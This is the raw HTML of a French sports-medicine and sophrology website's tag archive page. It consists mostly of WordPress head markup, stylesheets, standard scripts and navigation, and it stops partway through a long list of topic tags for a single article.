

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/savoir-respirer-pour-se-detendre/
body_size: 14609
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>savoir respirer pour se détendre | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/savoir-respirer-pour-se-detendre/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-respirer-pour-se-detendre\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-respirer-pour-se-detendre\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-respirer-pour-se-detendre\/#listItem","position":2,"name":"savoir respirer pour se d\u00e9tendre","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-respirer-pour-se-detendre\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-respirer-pour-se-detendre\/","name":"savoir respirer pour se d\u00e9tendre | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-respirer-pour-se-detendre\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette savoir respirer pour se détendre" href="https://www.medecinedusportconseils.com/tag/savoir-respirer-pour-se-detendre/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/6465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-savoir-respirer-pour-se-detendre tag-6465">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>savoir respirer pour se détendre</span>
							</h1>
						</header>
								
										<article id="post-2258" class="clearfix post-2258 post type-post status-publish format-standard hentry category-articles tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-bien-se-preparer-a-un-concours tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-combien-de-temps-sieste tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-faire-la-sieste tag-comment-faire-la-sieste-au-travail tag-comment-faire-une-micro-sieste tag-comment-faire-une-microsieste tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-competition-sportive-et-sophrologie tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-anti-stress tag-conseils-antistress tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-bien-dormir tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-bien-faire-la-sieste tag-conseils-pour-faire-lamour tag-conseils-pour-faire-une-microsieste tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-sante-doctissimo tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-cyclisme-et-mental tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-docteur-menuet-doctissimo tag-doctissimo-conseils-bien-dormir tag-doctissimo-conseils-sommeil tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-somniferes tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-linteret-de-faire-la-sieste tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-mieux-etre-par-la-sophrologie tag-le-no-stress 